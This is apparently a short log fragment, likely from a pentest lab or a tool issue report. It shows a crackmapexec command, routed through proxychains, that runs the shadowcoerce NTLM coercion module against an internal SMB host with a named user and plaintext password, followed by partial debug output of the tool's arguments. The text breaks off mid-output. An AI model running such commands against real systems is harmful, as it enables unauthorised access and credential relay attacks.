 proxychains4 -q crackmapexec --verbose smb 172.16.10.3 -u carole.holmes -p
'Y3t4n0th3rP4ssw0rd' -M shadowcoerce
DEBUG:root:Passed args:
{'aesKey': None,
'amsi_bypass': None,
'clear_obfscripts': False,
'codec': 'utf-8',
'computers': None,
'connectback_host': None,
'content': False,
'continue_on_success': False,
'cred_id': [],
'darrell': False,
'depth': None,
'disks': False,
'domain': None,
'enabled': False,
'exclude_dirs': '',
'exec_method': None,
'execute': None,
'export': None,
'fail_limit': None,
'force_ps32': False,
'gen_relay_list': None,
'get_file': None,
'gfail_limit': None,
'groups': None,
hide01.i